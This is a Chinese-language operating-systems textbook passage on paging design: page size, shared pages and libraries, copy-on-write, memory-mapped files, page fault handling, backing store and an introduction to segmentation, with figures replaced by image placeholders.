要确定最佳的页面大小需要在几个互相矛盾的因素之间进行权衡。从结果看,不存在全局最优。首先,有两个因素可以作为选择小页面的理由。随便选择一个正文段、数据段或堆栈段很可能不会恰好装满整数个页面,平均的情况下,最后一个页面中有一半是空的。多余的空间就被浪费掉了,这种浪费称为内部碎片(internal fragmentation)。在内存中有n个段、页面大小为p字节时,会有np/2字节被内部碎片浪费。从这方面考虑,使用小页面更好。
选择小页面还有一个明显的好处,如果考虑一个程序,它分成8个阶段顺序执行,每阶段需要4KB内存。如果页面大小是32KB,那就必须始终给该进程分配32KB内存。如果页面大小是16KB,它就只需要16KB。如果页面大小是4KB或更小,在任何时刻它只需要4KB内存。总的来说,与小页面相比,大页面使更多没有用的程序保留在内存中。
在另一方面,页面小意味着程序需要更多的页面,这又意味着需要更大的页表。一个32KB的程序只需要4个8KB的页面,却需要64个512字节的页面。内存与磁盘之间的传输一般是一次一页,传输中的大部分时间都花在了寻道和旋转延迟上,所以传输一个小的页面所用的时间和传输一个大的页面基本上是相同的。装入64个512字节的页面可能需要64×10ms,而装入4个8KB的页面可能只需要4×12ms。
在某些机器上,每次CPU从一个进程切换到另一个进程时都必须把新进程的页表装入硬件寄存器中。这样,页面越小意味着装入页面寄存器花费的时间就会越长,而且页表占用的空间也会随着页面的减小而增大。
最后一点可以从数学上进行分析,假设进程平均大小是s个字节,页面大小是p个字节,每个页表项需要e个字节。那么每个进程需要的页数大约是s/p,占用了se/p个字节的页表空间。内部碎片在最后一页浪费的内存是p/2。因此,由页表和内部碎片损失造成的全部开销是以下两项之和:
开销=se/p+p/2
在页面比较小的时候,第一项(页表大小)大。在页面比较大时第二项(内部碎片)大。最优值一定在页面大小处于中间的某个值时取得,通过对p一次求导并令右边等于零,我们得到方程:
-se/p2 +1/2=0
从这个方程可以得出最优页面大小的公式(只考虑碎片浪费和页表所需的内存),结果是:

对于s=1MB和每个页表项e=8个字节,最优页面大小是4KB。商用计算机使用的页面大小一般在512字节到64KB之间,以前的典型值是1KB,而现在更常见的页面大小是4 KB或8KB。随着存储器越来越大,页面也倾向于更大(但不是线性的)。把RAM扩大4倍极少会使页面大小加倍。
3.5.4 分离的指令空间和数据空间
大多数计算机只有一个地址空间,既存放程序也存放数据,如图3-25a所示。如果地址空间足够大,那么一切都好。然而,地址空间通常太小了,这就使得程序员对地址空间的使用出现困难。

图 3-25 a)单个地址空间;b)分离的I空间和D空间
首先在PDP-11(16位)上实现的一种解决方案是,为指令(程序正文)和数据设置分离的地址空间,分别称为I空间和D空间,如图3-25b所示。每个地址空间都从0开始到某个最大值,比较有代表性的是216 -1或者232 -1。链接器必须知道何时使用分离的I空间和D空间,因为当使用它们时,数据被重定位到虚拟地址0,而不是在程序之后开始。
在使用这种设计的计算机中,两种地址空间都可以进行分页,而且互相独立。它们分别有自己的页表,分别完成虚拟页面到物理页框的映射。当硬件进行取指令操作时,它知道要使用I空间和I空间页表。类似地,对数据的访问必须通过D空间页表。除了这一区别,拥有分离的I空间和D空间不会引入任何复杂的设计,而且它还能使可用的地址空间加倍。
3.5.5 共享页面
另一个设计问题是共享。在大型多道程序设计系统中,几个不同的用户同时运行同一个程序是很常见的。显然,由于避免了在内存中有一个页面的两份副本,共享页面效率更高。这里存在一个问题,即并不是所有的页面都适合共享。特别地,那些只读的页面(诸如程序文本)可以共享,但是数据页面则不能共享。
如果系统支持分离的I空间和D空间,那么通过让两个或者多个进程来共享程序就变得非常简单了,这些进程使用相同的I空间页表和不同的D空间页表。在一个比较典型的使用这种方式来支持共享的实现中,页表与进程表数据结构无关。每个进程在它的进程表中都有两个指针:一个指向I空间页表,一个指向D空间页表,如图3-26所示。当调度程序选择一个进程运行时,它使用这些指针来定位合适的页表,并使用它们来设立MMU。即使没有分离的I空间和D空间,进程也可以共享程序(或者有时为库),但要使用更为复杂的机制。

图 3-26 两个进程通过共享程序页表来共享同一个程序
在两个或更多进程共享某些代码时,在共享页面上存在一个问题。假设进程A和进程B同时运行一个编辑器并共享页面。如果调度程序决定从内存中移走A,撤销其所有的页面并用一个其他程序来填充这些空的页框,则会引起B产生大量的缺页中断,才能把这些页面重新调入。
类似地,当进程A结束时,能够发现这些页面仍然在被使用是非常必要的,这样,这些页面的磁盘空间才不会被随意释放。查找所有的页表,考察一个页面是否共享,其代价通常比较大,所以需要专门的数据结构记录共享页面,特别地,如果共享的单元是单个页面(或一批页面),而不是整个页表。
共享数据要比共享代码麻烦,但也不是不可能。特别是在UNIX中,在进行fork系统调用后,父进程和子进程要共享程序文本和数据。在分页系统中,通常是让这些进程分别拥有它们自己的页表,但都指向同一个页面集合。这样在执行fork调用时就不需要进行页面复制。然而,所有映射到两个进程的数据页面都是只读的。
只要这两个进程都仅仅是读数据,而不做更改,这种情况就可以保持下去。但只要有一个进程更新了一点数据,就会触发只读保护,并引发操作系统陷阱。然后会生成一个该页的副本,这样每个进程都有自己的专用副本。两个复制都是可以读写的,随后对任何一个副本的写操作都不会再引发陷阱。这种策略意味着那些从来不会执行写操作的页面(包括所有程序页面)是不需要复制的,只有实际修改的数据页面需要复制。这种方法称为写时复制,它通过减少复制而提高了性能。
3.5.6 共享库
可以使用其他的粒度取代单个页面来实现共享。如果一个程序被启动两次,大多数操作系统会自动共享所有的代码页面,而在内存中只保留一份代码页面的副本。代码页面总是只读的,因此这样做不存在任何问题。依赖于不同的操作系统,每个进程都拥有一份数据页面的私有副本,或者这些数据页面被共享并且被标记为只读。如果任何一个进程对一个数据页面进行修改,系统就会为此进程复制这个数据页面的一个副本,并且这个副本是此进程私有的,也就是说会执行“写时复制”。
现代操作系统中,有很多大型库被众多进程使用,例如,处理浏览文件以便打开文件的对话框的库和多个图形库。把所有的这些库静态地与磁盘上的每一个可执行程序绑定在一起,将会使它们变得更加庞大。
一个更加通用的技术是使用共享库(在Windows中称作DLL或动态链接库)。为了清楚地表达共享库的思想,首先考虑一下传统的链接。当链接一个程序时,要在链接器的命令中指定一个或多个目标文件,可能还包括一些库文件。以下面的UNIX命令为例:
ld*.o-lc-lm
这个命令会链接当前目录下的所有的.o(目标)文件,并扫描两个库:/usr/lib/libc.a和/usr/lib/libm.a。任何在目标文件中被调用了但是没有被定义的函数(比如,printf),都被称作未定义外部函数(undefined externals)。链接器会在库中寻找这些未定义外部函数。如果找到了,则将它们加载到可执行二进制文件中。任何被这些未定义外部函数调用了但是不存在的函数也会成为未定义外部函数。例如,printf需要write,如果write还没有被加载进来,链接器就会查找write并在找到后把它加载进来。当链接器完成任务后,一个可执行二进制文件被写到磁盘,其中包括了所需的全部函数。在库中定义但是没有被调用的函数则不会被加载进去。当程序被装入内存执行时,它需要的所有函数都已经准备就绪了。
假设普通程序需要消耗20~50MB用于图形和用户界面函数。静态链接上百个包括这些库的程序会浪费大量的磁盘空间,在装载这些程序时也会浪费大量的内存空间,因为系统不知道它可以共享这些库。这就是引入共享库的原因。当一个程序和共享库(与静态库有些许区别)链接时,链接器没有加载被调用的函数,而是加载了一小段能够在运行时绑定被调用函数的存根例程(stub routine)。依赖于系统和配置信息,共享库或者和程序一起被装载,或者在其所包含函数第一次被调用时被装载。当然,如果其他程序已经装载了某个共享库,就没有必要再次装载它了——这正是关键所在。值得注意的是,当一个共享库被装载和使用时,整个库并不是被一次性地读入内存。而是根据需要,以页面为单位装载的,因此没有被调用到的函数是不会被装载到内存中的。
除了可以使可执行文件更小、节省内存空间之外,共享库还有一个优点:如果共享库中的一个函数因为修正一个bug被更新了,那么并不需要重新编译调用了这个函数的程序。旧的二进制文件依然可以正常工作。这个特性对于商业软件来说尤为重要,因为商业软件的源码不会分发给客户。例如,如果微软发现并修复了某个标准DLL中的安全错误,Windows更新会下载新的DLL来替换原有文件,所有使用这个DLL的程序在下次启动时会自动使用这个新版本的DLL。
不过,共享库带来了一个必须解决的小问题,如图3-27所示。我们看到有两个进程共享一个20KB大小的库(假设每一方框为4KB)。但是,这个库被不同的进程定位在不同的地址上,大概是因为程序本身的大小不相同。在进程1中,库从地址36K开始;在进程2中则从地址12K开始。假设库中第一个函数要做的第一件事就是跳转到库的地址16。如果这个库没有被共享,它可以在装载的过程中重定位,就会跳转(在进程1中)到虚拟地址的36K+16。注意,库被装载到的物理地址与这个库是否为共享库是没有任何关系的,因为所有的页面都被MMU硬件从虚拟地址映射到了物理地址。
图 3-27 两个进程使用的共享库
但是,由于库是共享的,因此在装载时再进行重定位就行不通了。毕竟,当进程2调用第一个函数时(在地址12K),跳转指令需要跳转到地址12K+16,而不是地址36K+16。这就是那个必须解决的小问题。解决它的一个办法是写时复制,并为每一个共享这个库的进程创建新页面,在创建新页面的过程中进行重定位。当然,这样做和使用共享库的目的相悖。
一个更好的解决方法是:在编译共享库时,用一个特殊的编译选项告知编译器,不要产生使用绝对地址的指令。相反,只能产生使用相对地址的指令。例如,几乎总是使用向前(或向后)跳转n个字节(与给出具体跳转地址的指令不同)的指令。不论共享库被放置在虚拟地址空间的什么位置,这种指令都可以正确工作。通过避免使用绝对地址,这个问题就可以被解决。只使用相对偏移量的代码被称作位置无关代码(position-independent code)。
3.5.7 内存映射文件
共享库实际上是一种更为通用的机制——内存映射文件(memory-mapped file)的一个特例。这种机制的思想是:进程可以通过发起一个系统调用,将一个文件映射到其虚拟地址空间的一部分。在多数实现中,在映射共享的页面时不会实际读入页面的内容,而是在访问页面时才会被每次一页地读入,磁盘文件则被当作后备存储。当进程退出或显式地解除文件映射时,所有被改动的页面会被写回到文件中。
内存映射文件提供了一种I/O的可选模型。可以把一个文件当作一个内存中的大字符数组来访问,而不用通过读写操作来访问这个文件。在一些情况下,程序员发现这个模型更加便利。
如果两个或两个以上的进程同时映射了同一个文件,它们就可以通过共享内存来通信。一个进程在共享内存上完成了写操作,此刻当另一个进程在映射到这个文件的虚拟地址空间上执行读操作时,它就可以立刻看到上一个进程写操作的结果。因此,这个机制提供了一个进程之间的高带宽通道,而且这种应用很普遍(甚至扩展到用来映射无名的临时文件)。很显然,如果内存映射文件可用,共享库就可以使用这个机制。
3.5.8 清除策略
如果发生缺页中断时系统中有大量的空闲页框,此时分页系统工作在最佳状态。如果每个页框都被占用,而且被修改过的话,再换入一个新页面时,旧页面应首先被写回磁盘。为保证有足够的空闲页框,很多分页系统有一个称为分页守护进程(paging daemon)的后台进程,它在大多数时候睡眠,但定期被唤醒以检查内存的状态。如果空闲页框过少,分页守护进程通过预定的页面置换算法选择页面换出内存。如果这些页面装入内存后被修改过,则将它们写回磁盘。
在任何情况下,页面中原先的内容都被记录下来。当需要使用一个已被淘汰的页面时,如果该页框还没有被覆盖,将其从空闲页框缓冲池中移出即可恢复该页面。保存一定数目的页框供给比使用所有内存并在需要时搜索一个页框有更好的性能。分页守护进程至少保证了所有的空闲页框是“干净”的,所以空闲页框在被分配时不必再急着写回磁盘。
一种实现清除策略的方法就是使用一个双指针时钟。前指针由分页守护进程控制。当它指向一个脏页面时,就把该页面写回磁盘,前指针向前移动。当它指向一个干净页面时,仅仅指针向前移动。后指针用于页面置换,就像在标准时钟算法中一样。现在,由于分页守护进程的工作,后指针命中干净页面的概率会增加。
3.5.9 虚拟内存接口
到现在为止,所有的讨论都假定虚拟内存对进程和程序员来说是透明的,也就是说,它们都可以在一台只有较少物理内存的计算机上看到很大的虚拟地址空间。对于不少系统而言这样做是对的,但对于一些高级系统而言,程序员可以对内存映射进行控制,并可以通过非常规的方法来增强程序的行为。这一节我们将简短地讨论一下这些问题。
允许程序员对内存映射进行控制的一个原因就是为了允许两个或者多个进程共享同一部分内存。如果程序员可以对内存区域进行命名,那么就有可能实现共享内存。通过让一个进程把一片内存区域的名称通知另一个进程,而使得第二个进程可以把这片区域映射到它的虚拟地址空间中去。通过两个进程(或者更多)共享同一部分页面,高带宽的共享就成为可能——一个进程往共享内存中写内容而另一个从中读出内容。
页面共享也可以用来实现高性能的消息传递系统。一般地,传递消息的时候,数据被从一个地址空间复制到另一个地址空间,开销很大。如果进程可以控制它们的页面映射,就可以这样来发送一条消息:发送进程清除那些包含消息的页面的映射,而接收进程把它们映射进来。这里只需要复制页面的名字,而不需要复制所有数据。
另外一种高级存储管理技术是分布式共享内存(Feeley等人,1995;Li,1986;Li和Hudak,1989;Zekauskas等人,1994)。该方法允许网络上的多个进程共享一个页面集合,这些页面可能(而不是必要的)作为单个的线性共享地址空间。当一个进程访问当前还没有映射进来的页面时,就会产生缺页中断。在内核空间或者用户空间中的缺页中断处理程序就会对拥有该页面的机器进行定位,并向它发送一条消息,请求它清除该页面的映射,并通过网络发送出来。当页面到达时,就把它映射进来,并重新开始运行引起缺页中断的指令。在第8章中我们将详细讨论分布式共享内存。
3.6 有关实现的问题
实现虚拟内存系统要在主要的理论算法(如第二次机会算法与老化算法,局部页面分配与全局页面分配,请求调页与预先调页)之间进行选择。但同时也要注意一系列实际的实现问题。在这一节中将涉及一些通常情况下会遇到的问题以及一些解决方案。
3.6.1 与分页有关的工作
操作系统要在下面的四段时间里做与分页相关的工作:进程创建时,进程执行时,缺页中断时和进程终止时。下面将分别对这四个时期进行简短的分析。
当在分页系统中创建一个新进程时,操作系统要确定程序和数据在初始时有多大,并为它们创建一个页表。操作系统还要在内存中为页表分配空间并对其进行初始化。当进程被换出时,页表不需要驻留在内存中,但当进程运行时,它必须在内存中。另外,操作系统要在磁盘交换区中分配空间,以便在一个进程换出时在磁盘上有放置此进程的空间。操作系统还要用程序正文和数据对交换区进行初始化,这样当新进程发生缺页中断时,可以调入需要的页面。某些系统直接从磁盘上的可执行文件对程序正文进行分页,以节省磁盘空间和初始化时间。最后,操作系统必须把有关页表和磁盘交换区的信息存储在进程表中。
当调度一个进程执行时,必须为新进程重置MMU,刷新TLB,以清除以前的进程遗留的痕迹。新进程的页表必须成为当前页表,通常可以通过复制该页表或者把一个指向它的指针放进某个硬件寄存器来完成。有时,在进程初始化时可以把进程的部分或者全部页面装入内存中以减少缺页中断的发生,例如,PC(程序计数器)所指的页面肯定是需要的。
当缺页中断发生时,操作系统必须通过读硬件寄存器来确定是哪个虚拟地址造成了缺页中断。通过该信息,它要计算需要哪个页面,并在磁盘上对该页面进行定位。它必须找到合适的页框来存放新页面,必要时还要置换老的页面,然后把所需的页面读入页框。最后,还要备份程序计数器,使程序计数器指向引起缺页中断的指令,并重新执行该指令。
当进程退出的时候,操作系统必须释放进程的页表、页面和页面在硬盘上所占用的空间。如果某些页面是与其他进程共享的,当最后一个使用它们的进程终止的时候,才可以释放内存和磁盘上的页面。
03.6.2 缺页中断处理
我们终于可以讨论缺页中断发生的细节了。缺页中断发生时的事件顺序如下:
1)硬件陷入内核,在堆栈中保存程序计数器。大多数机器将当前指令的各种状态信息保存在特殊的CPU寄存器中。
2)启动一个汇编代码例程保存通用寄存器和其他易失的信息,以免被操作系统破坏。这个例程将操作系统作为一个函数来调用。
3)当操作系统发现一个缺页中断时,尝试发现需要哪个虚拟页面。通常一个硬件寄存器包含了这一信息,如果没有的话,操作系统必须检索程序计数器,取出这条指令,用软件分析这条指令,看看它在缺页中断时正在做什么。
4)一旦知道了发生缺页中断的虚拟地址,操作系统检查这个地址是否有效,并检查存取与保护是否一致。如果不一致,向进程发出一个信号或杀掉该进程。如果地址有效且没有保护错误发生,系统则检查是否有空闲页框。如果没有空闲页框,执行页面置换算法寻找一个页面来淘汰。
5)如果选择的页框“脏”了,安排该页写回磁盘,并发生一次上下文切换,挂起产生缺页中断的进程,让其他进程运行直至磁盘传输结束。无论如何,该页框被标记为忙,以免因为其他原因而被其他进程占用。
6)一旦页框“干净”后(无论是立刻还是在写回磁盘后),操作系统查找所需页面在磁盘上的地址,通过磁盘操作将其装入。该页面被装入后,产生缺页中断的进程仍然被挂起,并且如果有其他可运行的用户进程,则选择另一个用户进程运行。
7)当磁盘中断发生时,表明该页已经被装入,页表已经更新可以反映它的位置,页框也被标记为正常状态。
8)恢复发生缺页中断指令以前的状态,程序计数器重新指向这条指令。
9)调度引发缺页中断的进程,操作系统返回调用它的汇编语言例程。
10)该例程恢复寄存器和其他状态信息,返回到用户空间继续执行,就好像缺页中断没有发生过一样。
3.6.3 指令备份
当程序访问不在内存中的页面时,引起缺页中断的指令会半途停止并引发操作系统的陷阱。在操作系统取出所需的页面后,它需要重新启动引起陷阱的指令。但这并不是一件容易实现的事。
我们在最坏情形下考察这个问题的实质,考虑一个有双地址指令的CPU,比如Motorola 680x0,这是一种在嵌入式系统中广泛使用的CPU。例如,指令
MOVE.L#6(A1),2(A0)
为6字节(见图3-28)。为了重启该指令,操作系统要知道该指令第一个字节的位置。在陷阱发生时,程序计数器的值依赖于引起缺页中断的那个操作数以及CPU中微指令的实现方式。

图 3-28 引起缺页中断的一条指令
在图3-28中,从地址1000处开始的指令进行了3次内存访问:指令字本身和操作数的2个偏移量。从可以产生缺页中断的这3次内存访问来看,程序计数器可能在1000、1002和1004时发生缺页中断,对操作系统来说要准确地判断指令是从哪儿开始的通常是不可能的。如果发生缺页中断时程序计数器是1002,操作系统无法弄清在1002位置的字是与1000的指令有关的内存地址(比如,一个操作数的位置),还是一个指令的操作码。
这种情况已经很糟糕了,但可能还有更糟的情况。一些680x0体系结构的寻址方式采用自动增量,这也意味着执行这条指令的副作用是会增量一个或多个寄存器。使用自动增量模式也可能引起错误。这依赖于微指令的具体实现,这种增量可能会在内存访问之前完成,此时操作系统必须在重启这条指令前将软件中的寄存器减量。自动增量也可能在内存访问之后完成,此时,它不会在陷入时完成而且不必由操作系统恢复。自动减量也会出现相同的问题。自动增量和自动减量是否在相应访存之前完成随着指令和CPU模式的不同而不同。
幸运的是,在某些计算机上,CPU的设计者们提供了一种解决方法,就是通过使用一个隐藏的内部寄存器。在每条指令执行之前,把程序计数器的内容复制到该寄存器。这些机器可能会有第二个寄存器,用来提供哪些寄存器已经自动增加或者自动减少以及增减的数量等信息。通过这些信息,操作系统可以消除引起缺页中断的指令所造成的所有影响,并使指令可以重新开始执行。如果该信息不可用,那么操作系统就要找出所发生的问题从而设法来修复它。看起来硬件设计者是不能解决这个问题了,于是他们就推给操作系统的设计者来解决这个问题。
3.6.4 锁定内存中的页面
尽管本章对I/O的讨论不多,但计算机有虚拟内存并不意味着I/O不起作用了。虚拟内存和I/O通过微妙的方式相互作用着。设想一个进程刚刚通过系统调用从文件或其他设备中读取数据到其地址空间中的缓冲区。在等待I/O完成时,该进程被挂起,另一个进程被允许运行,而这个进程产生一个缺页中断。
如果分页算法是全局算法,包含I/O缓冲区的页面会有很小的机会(但不是没有)被选中换出内存。如果一个I/O设备正处在对该页面进行DMA传输的过程之中,将这个页面移出将会导致部分数据写入它们所属的缓冲区中,而部分数据被写入到最新装入的页面中。一种解决方法是锁住正在做I/O操作的内存中的页面以保证它不会被移出内存。锁住一个页面通常称为在内存中钉住(pinning)页面。另一种方法是在内核缓冲区中完成所有的I/O操作,然后再将数据复制到用户页面。
3.6.5 后备存储
在前面讨论过的页面置换算法中,我们已经知道了如何选择换出内存的页面。但是却没有讨论当页面被换出时会存放在磁盘上的哪个位置。现在我们讨论一下磁盘管理相关的问题。
在磁盘上分配页面空间的最简单的算法是在磁盘上设置特殊的交换分区,甚至从文件系统划分一块独立的磁盘(以平衡I/O负载)。大多数UNIX是这样处理的。在这个分区里没有普通的文件系统,这样就消除了将文件偏移转换成块地址的开销。取而代之的是,始终使用相应分区的起始块号。
当系统启动时,该交换分区为空,并在内存中以单独的项给出它的起始和大小。在最简单的情况下,当第一个进程启动时,留出与这个进程一样大的交换区块,剩余的为总空间减去这个交换分区。当新进程启动后,它们同样被分配与其核心映像同等大小的交换分区。进程结束后,会释放其磁盘上的交换区。交换分区以空闲块列表的形式组织。更好的算法在第10章里讨论。
与每个进程对应的是其交换区的磁盘地址,即进程映像所保存的地方。这一信息是记录在进程表里的。写回一个页面时,计算写回地址的过程很简单:将虚拟地址空间中页面的偏移量加到交换区的开始地址。但在进程启动前必须初始化交换区,一种方法是将整个进程映像复制到交换区,以便随时可将所需内容装入,另一种方法是将整个进程装入内存,并在需要时换出。
但这种简单模式有一个问题:进程在启动后可能增大,尽管程序正文通常是固定的,但数据有时会增长,堆栈也总是在随时增长。这样,最好为正文、数据和堆栈分别保留交换区,并且允许这些交换区在磁盘上多于一个块。
另一个极端的情况是事先什么也不分配,在页面换出时为其分配磁盘空间,并在换入时回收磁盘空间,这样内存中的进程不必固定于任何交换空间。其缺点是内存中每个页面都要记录相应的磁盘地址。换言之,每个进程都必须有一张表,记录每一个页面在磁盘上的位置。这两个方案如图3-29所示。

图 3-29 a)对静态交换区分页;b)动态备份页面
在图3-29a中,有一个带有8个页面的页表。页面0、3、4和6在内存中。页面1、2、5和7在磁盘上。磁盘上的交换区与进程虚拟地址空间(8页面)一样大,每个页面有固定的位置,当它从内存中被淘汰时,便写到相应位置。该地址的计算需要知道进程的分页区域的起始位置,因为页面是按照它们的虚拟页号的顺序连续存储的。内存中的页面通常在磁盘上有镜像副本,但是如果页面装入后被修改过,那么这个副本就可能是过期的了。内存中的深色页面表示不在内存,磁盘上的深色页面(原则上)被内存中的副本所替代,但如果有一个内存页面要被换回磁盘并且该页面在装入内存后没有被修改过,那么将使用磁盘中(深色)的副本。
在图3-29b中,页面在磁盘上没有固定地址。当页面换出时,要及时选择一个空磁盘页面并据此来更新磁盘映射(每个虚拟页面都有一个磁盘地址空间)。内存中的页面在磁盘上没有副本。它们在磁盘映射表中的表项包含一个非法的磁盘地址或者一个表示它们未被使用的标记位。
不能保证总能够实现固定的交换分区。例如,没有磁盘分区可用时。在这种情况下,可以利用正常文件系统中的一个或多个较大的、事前定位的文件。Windows就使用这个方法。然而,可以利用优化方法减少所需的磁盘空间量。既然每个进程的程序正文来自文件系统中某个(可执行的)文件,这个可执行文件就可用作交换区。而更好的方法是,由于程序正文通常是只读的,当内存资源紧张、程序页不得不移出内存时,尽管丢弃它们,在需要的时候再从可执行文件读入即可。共享库也可以用这个方式工作。
3.6.6 策略和机制的分离
控制系统复杂度的一种重要方法就是把策略从机制中分离出来。通过使大多数存储管理器作为用户级进程运行,就可以把该原则应用到存储管理中。在Mach(Young等人,1987)中首先应用了这种分离。下面的讨论基本上是基于Mach的。
一个如何分离策略和机制的简单例子可以参见图3-30。其中存储管理系统被分为三个部分:

图 3-30 用一个外部页面调度程序来处理缺页中断
1)一个底层MMU处理程序。
2)一个作为内核一部分的缺页中断处理程序。
3)一个运行在用户空间中的外部页面调度程序。
所有关于MMU工作的细节都被封装在MMU处理程序中,该程序的代码是与机器相关的,而且操作系统每应用到一个新平台就要被重写一次。缺页中断处理程序是与机器无关的代码,包含大多数分页机制。策略主要由作为用户进程运行的外部页面调度程序所决定。
当一个进程启动时,需要通知外部页面调度程序以便建立进程页面映射,如果需要的话还要在磁盘上分配后备存储。当进程正在运行时,它可能要把新对象映射到它的地址空间,所以还要再一次通知外部页面调度程序。
一旦进程开始运行,就有可能出现缺页中断。缺页中断处理程序找出需要哪个虚拟页面,并发送一条消息给外部页面调度程序告诉它发生了什么问题。外部页面调度程序从磁盘中读入所需的页面,把它复制到自己的地址空间的某一位置。然后告诉缺页中断处理程序该页面的位置。缺页中断处理程序从外部页面调度程序的地址空间中清除该页面的映射,然后请求MMU处理程序把它放到用户地址空间的正确位置,随后就可以重新启动用户进程了。
这个实现方案没有给出放置页面置换算法的位置。把它放在外部页面调度程序中比较简单,但会有一些问题。这里有一条原则就是外部页面调度程序无权访问所有页面的R位和M位。这些二进制位在许多页面置换算法起重要作用。这样就需要有某种机制把该信息传递给外部页面调度程序,或者把页面置换算法放到内核中。在后一种情况下,缺页中断处理程序会告诉外部页面调度程序它所选择的要淘汰的页面并提供数据,方法是把数据映射到外部页面调度程序的地址空间中或者把它包含到一条消息中。两种方法中,外部页面调度程序都把数据写到磁盘上。
这种实现的主要优势是有更多的模块化代码和更好的适应性。主要缺点是由于多次交叉“用户-内核”边界引起的额外开销,以及系统模块间消息传递所造成的额外开销。现在看来,这一主题有很多争议,但是随着计算机越来越快,软件越来越复杂,从长远来看,对于大多数实现,为了获得更高的可靠性而牺牲一些性能也是可以接受的。
3.7 分段
到目前为止我们讨论的虚拟内存都是一维的,虚拟地址从0到最大地址,一个地址接着另一个地址。对许多问题来说,有两个或多个独立的地址空间可能比只有一个要好得多。比如,一个编译器在编译过程中会建立许多表,其中可能包括:
1)被保存起来供打印清单用的源程序正文(用于批处理系统)。
2)符号表,包含变量的名字和属性。
3)包含用到的所有整型量和浮点常量的表。
4)语法分析树,包含程序语法分析的结果。
5)编译器内部过程调用使用的堆栈。
前4个表随着编译的进行不断地增长,最后一个表在编译过程中以一种不可预计的方式增长和缩小。在一维存储器中,这5个表只能被分配到虚拟地址空间中连续的块中,如图3-31所示。

图 3-31 在一维地址空间中,当有多个动态增加的表时,一个表可能会与另一个表发生碰撞
考虑一下如果一个程序有非常多的变量,但是其他部分都是正常数量时会发生什么事情。地址空间中分给符号表的块可能会被装满,但这时其他表中还有大量的空间。编译器当然可以简单地打印出一条信息说由于变量太多编译不能继续进行,但在其他表中还有空间时这样做似乎并不恰当。
另外一种可能的方法就是扮演侠盗罗宾汉,从拥有过量空间的表中拿出一些空间给拥有极少量空间的表。这种处理是可以做到的,但是它和管理自己的覆盖一样,在最好的情况下是一件令人讨厌的事,而最坏的情况则是一大堆单调且没有任何回报的工作。
我们真正需要的是一个能够把程序员从管理表的扩张和收缩的工作中解放出来的办法,就像虚拟内存使程序员不用再为怎样把程序划分成覆盖块担心一样。
一个直观并且通用的方法是在机器上提供多个互相独立的称为段(segment)的地址空间。每个段由一个从0到最大的线性地址序列构成。各个段的长度可以是0到某个允许的最大值之间的任何一个值。不同的段的长度可以不同,并且通常情况下也都不相同。段的长度在运行期间可以动态改变,比如,堆栈段的长度在数据被压入时会增长,在数据被弹出时又会减小。
因为每个段都构成了一个独立的地址空间,所以它们可以独立地增长或减小而不会影响到其他的段。如果一个在某个段中的堆栈需要更多的空间,它就可以立刻得到所需要的空间,因为它的地址空间中没有任何其他东西阻挡它增长。段当然有可能会被装满,但通常情况下段都很大,因此这种情况发生的可能性很小。要在这种分段或二维的存储器中指示一个地址,程序必须提供两部分地址,一个段号和一个段内地址。图3-32给出了前面讨论过的编译表的分段内存,其中共有5个独立的段。

图 3-32 分段存储管理,每一个段都可以独立地增大或减小而不会影响其他的段
